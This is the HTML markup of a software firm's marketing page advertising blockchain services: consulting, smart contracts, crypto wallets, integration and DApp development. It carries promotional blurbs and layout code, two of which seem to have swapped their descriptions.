	<li id="nav-menu-item-230957-6976dab19a67a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/ai-development/" class="menu-link -undash -unlink sub-menu-link "><span>AI Development</span></a></li>
	<li id="nav-menu-item-224198-6976dab19a68a" class="mega-menu-item sub-nav-item menu-item-depth-1 current-menu-item "><a href="https://xcelcorp.com/blockchain-development/" class="menu-link -undash -unlink sub-menu-link "><span>Blockchain Development</span></a></li>
	<li id="nav-menu-item-230993-6976dab19a699" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/erp-crm/" class="menu-link -undash -unlink sub-menu-link "><span>ERP/CRM</span></a></li>
</ul>
</li>
<li id="nav-menu-item-224138-6976dab19a6ae" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/blog/" class="menu-link -undash -unlink main-menu-link item-title"><span>Insights</span></a></li>
<li id="nav-menu-item-233434-6976dab19a6eb" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Media</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i><i class="menu-chevron"><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 24 24"><path d="M0 7.33l2.829-2.83 9.175 9.339 9.167-9.339 2.829 2.83-11.996 12.17z"/></svg></i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-230317-6976dab19a700" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/events/" class="menu-link -undash -unlink sub-menu-link "><span>Events</span></a></li>
	<li id="nav-menu-item-230312-6976dab19a711" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://xcelcorp.com/gallery/" class="menu-link -undash -unlink sub-menu-link "><span>Gallery</span></a></li>
</ul>
</li>
<li id="nav-menu-item-233760-6976dab19a725" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://xcelcorp.com/careers/" class="menu-link -undash -unlink main-menu-link item-title"><span>Careers</span></a></li>
</ul>


            </div>
            <div class="copyright">

                <p>Copyright © 2025. All Rights Reserved By XCEL Corp</p><p><a href="/privacy-policy">Privacy &amp; Cookie Policy</a> | <a href="/terms-and-conditions">Terms of Service</a></p>
            </div>

            
        </div>

        
    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
		
			<li class="button-group">
				

			<a href="https://xcelcorp.com/contact/" class="button -small btn-optional" target="">
			Let’s Connect		</a>
	
	
			</li>

		
		
		
			
			
		
	</ul>

	            
				
									<div class="mobile-hamburger -right">
						
<button class="hamburger-button" data-js="hamburger" aria-label="Hamburger">
    <div class="hamburger icon-button" tabindex="0">
        <i class="icon"></i>
    </div>
    </button>					</div>
				
	            <div class="close-menu"></div>
	        </div>
	    </div>
	</div>
</header>


		
		
		<div id="content" class="site-content" data-mobile-menu-resolution="768">

			


<div class="page-container">
	<div id="primary" class="content-area">

		
		<div class="page-content">
			<main id="main" class="site-main">
			<article id="post-224188" class="post-224188 page type-page status-publish hentry">
	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="224188" class="elementor elementor-224188" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ff8b84 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5ff8b84" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f36796a" data-id="f36796a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c3e0f6" data-id="2c3e0f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30dbdf4 elementor-widget elementor-widget-spacer" data-id="30dbdf4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba00cd elementor-widget elementor-widget-spacer" data-id="3ba00cd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b70f57 elementor-widget elementor-widget-ohio_badge" data-id="2b70f57" data-element_type="widget" data-widget_type="ohio_badge.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget-holder -center">
        <div class="ohio-widget badge -outlined">Our Service</div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-1d29bc0 elementor-widget elementor-widget-spacer" data-id="1d29bc0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7046ac elementor-widget elementor-widget-ohio_heading" data-id="c7046ac" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
    
    <h1 class="title">
                Blockchain<br class="vc_hidden-xs">
Development                    </h1>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-495dd53 elementor-widget elementor-widget-spacer" data-id="495dd53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eeb77bb elementor-widget elementor-widget-text-editor" data-id="eeb77bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Offering secure, tailored blockchain solutions, we empower businesses with transparency and efficiency. Our expert team drives innovation through advanced blockchain technology.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e26560d elementor-widget elementor-widget-spacer" data-id="e26560d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ac7015c elementor-widget elementor-widget-ohio_button" data-id="ac7015c" data-element_type="widget" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -center">
    <a href="https://xcelcorp.com/contact/" target="_blank"  class="ohio-widget button -default">
        
        
        Let's Work
                    <i class="icon -right bi bi-arrow-right" style=""></i>            </a>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9f24c9d elementor-widget elementor-widget-spacer" data-id="9f24c9d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db12af0 elementor-widget elementor-widget-image" data-id="db12af0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="640" height="640" src="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-1024x1024.png" class="attachment-large size-large wp-image-227239" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-1024x1024.png 1024w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-768x768.png 768w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-1536x1536.png 1536w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-600x600.png 600w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain-100x100.png 100w, https://xcelcorp.com/wp-content/uploads/2024/11/elementor/thumbs/block-chain-qwgcyuxi6k85l6ttmfq02yz2tptu2gjmlienz4xt00.png 1000w, https://xcelcorp.com/wp-content/uploads/2024/11/block-chain.png 1600w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-514f3af" data-id="514f3af" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4350ba elementor-section-stretched clb__dark_mode_light elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4350ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c80f00" data-id="6c80f00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf6691a elementor-widget elementor-widget-spacer" data-id="cf6691a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9d1594f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="9d1594f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa85a82" data-id="aa85a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d74586 elementor-widget elementor-widget-ohio_heading" data-id="7d74586" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            WHAT WE OFFER        </div>

        
    
    <h2 class="title">
                Blockchain app development service.                    </h2>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4990ba2 elementor-widget elementor-widget-text-editor" data-id="4990ba2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Developing custom blockchain apps to streamline operations and enhance security. Our solutions deliver <strong>transparency, efficiency, and trust</strong> across various business processes</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8ed54ee elementor-widget elementor-widget-spacer" data-id="8ed54ee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7bb9f6a" data-id="7bb9f6a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611ebf7" data-id="611ebf7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fa077ba elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="fa077ba" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67e5816" data-id="67e5816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3b584c elementor-widget elementor-widget-ohio_tabs" data-id="a3b584c" data-element_type="widget" data-widget_type="ohio_tabs.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget tabs -contained -vertical" data-ohio-tabs="true" data-options="[]">
    <ul class="tabs-nav -unlist titles-typo title" role="tablist">
        <li class="tabs-nav-line" role="tab"></li>
    </ul>
    <div class="tabs-content">
                <div class="tabs-content-item " data-title="Blockchain Consulting and Strategy"  id="3c6ff80">
            		<div data-elementor-type="section" data-elementor-id="227681" class="elementor elementor-227681" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="334" src="https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-v2-img.png" class="attachment-full size-full wp-image-227821" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-v2-img.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-v2-img-300x200.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Bloch-chain-consultant-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Blockchain Consulting and Strategy</h5>
                                        <p>We create tailored blockchain applications to meet specific business needs across industries, offering full lifecycle development with a focus on scalability, security, and user-friendly design.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="Smart Contract Development"  id="1a981b3">
            		<div data-elementor-type="section" data-elementor-id="227189" class="elementor elementor-227189" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="500" height="500" src="https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-img.png" class="attachment-full size-full wp-image-227664" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-img.png 500w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-img-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-img-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-img-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-img-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1.png" srcset="https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1.png 512w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2022/03/Smart-Contract-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Smart Contract Development</h5>
                                        <p>Our smart contracts automate processes, reduce costs, and enhance security with custom business logic. Rigorous testing ensures reliable, tamper-proof agreements that streamline operations.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="Crypto Wallet Development"  id="1aec818">
            		<div data-elementor-type="section" data-elementor-id="227728" class="elementor elementor-227728" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="512" height="348" src="https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-wallet-img.png" class="attachment-full size-full wp-image-227744" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-wallet-img.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-wallet-img-300x204.png 300w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Crypto-Wallet-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Crypto Wallet Development</h5>
                                        <p>We assess your needs, develop strategic roadmaps, and guide technology selection to maximize blockchain benefits, offering expert insights and end-to-end support for effective deployment.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="Blockchain Integration"  id="6a0ab30">
            		<div data-elementor-type="section" data-elementor-id="227756" class="elementor elementor-227756" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="700" height="522" src="https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-img.png" class="attachment-full size-full wp-image-227776" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-img.png 700w, https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-img-300x224.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Blockchain-integration-img-600x447.png 600w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/Integration.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/Integration.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/Integration-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/Integration-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/Integration-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/Integration-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/Integration-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Blockchain Integration</h5>
                                        <p>We seamlessly integrate blockchain with existing systems, enhancing data transparency, optimizing workflows, and providing ongoing support to ensure reliable operation across platforms.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
                <div class="tabs-content-item " data-title="DApp Development"  id="b8cfdbd">
            		<div data-elementor-type="section" data-elementor-id="227788" class="elementor elementor-227788" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63821017" data-id="63821017" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1843e25b dark_mode_light_row elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="1843e25b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-43b1c411" data-id="43b1c411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4727b897 elementor-widget elementor-widget-image" data-id="4727b897" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="500" height="369" src="https://xcelcorp.com/wp-content/uploads/2024/11/DApp-img.png" class="attachment-full size-full wp-image-227812" alt="" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/DApp-img.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/DApp-img-300x221.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <img decoding="async" class="icon" src="http://beta.xcelcorp.com/wp-content/uploads/2024/11/DApp.png" srcset="https://xcelcorp.com/wp-content/uploads/2024/11/DApp.png 512w, https://xcelcorp.com/wp-content/uploads/2024/11/DApp-300x300.png 300w, https://xcelcorp.com/wp-content/uploads/2024/11/DApp-150x150.png 150w, https://xcelcorp.com/wp-content/uploads/2024/11/DApp-200x200.png 200w, https://xcelcorp.com/wp-content/uploads/2024/11/DApp-500x500.png 500w, https://xcelcorp.com/wp-content/uploads/2024/11/DApp-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" alt="Icon">        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">DApp Development</h5>
                                        <p>Our DApps are secure, user-friendly, and tailored to specific requirements, integrating smart contracts for trusted transactions and supporting cross-platform compatibility.</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>
            </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
